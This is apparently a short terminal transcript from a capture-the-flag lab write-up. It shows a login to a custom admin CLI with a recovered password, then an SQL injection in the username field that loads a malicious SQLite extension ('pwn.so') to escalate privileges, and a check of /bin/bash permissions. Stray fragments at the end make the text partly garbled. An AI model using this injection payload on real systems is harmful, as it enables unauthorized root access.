 tom@drive:~$ ./doodleGrive-cli
[!]Caution this tool still in the development phase...please report
Enter Username:
moriarty
Enter password for moriarty:
findMeIfY0uC@nMr.Holmz!
Welcome...!
Home
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: +load_extension('pwn.so')+
Activating account for user '+load_extension(pwn.so)+'...
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 6
exiting...
tom@drive:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
KA
"the quiet